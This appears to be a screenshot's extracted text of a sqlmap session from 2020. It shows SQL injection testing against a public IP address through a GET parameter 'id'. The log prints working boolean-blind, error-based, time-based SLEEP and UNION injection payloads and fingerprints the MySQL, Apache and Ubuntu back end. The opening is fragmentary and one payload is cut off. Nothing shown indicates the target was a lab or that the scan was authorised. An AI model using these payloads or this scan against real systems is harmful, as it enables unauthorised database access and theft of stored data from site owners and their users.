 sqlmap.exe
120.27.61
query columns. Automatically extending the range for current UNION query injection technique test
[20:34:58] [INFO] target URL appears to have 3 columns in query
[20:34:58] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BHgj'='BHgj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,
---
[20:35:36] [INFO] the back-end DBMS is MySQL
[20:35:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '-
-hex'
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:35:36] [INFO] fetched data logged to text files under 'C:\Users\84031\AppData\Local\sqlmap\output\120.27.61.239'
[20:35:36] [WARNING] you haven't updated sqlmap for more than 190 days!!!
[*] ending @ 20:35:36 /2020-09-09/
E:\software\Python2.7\sqlmap>python27 sqlmap.py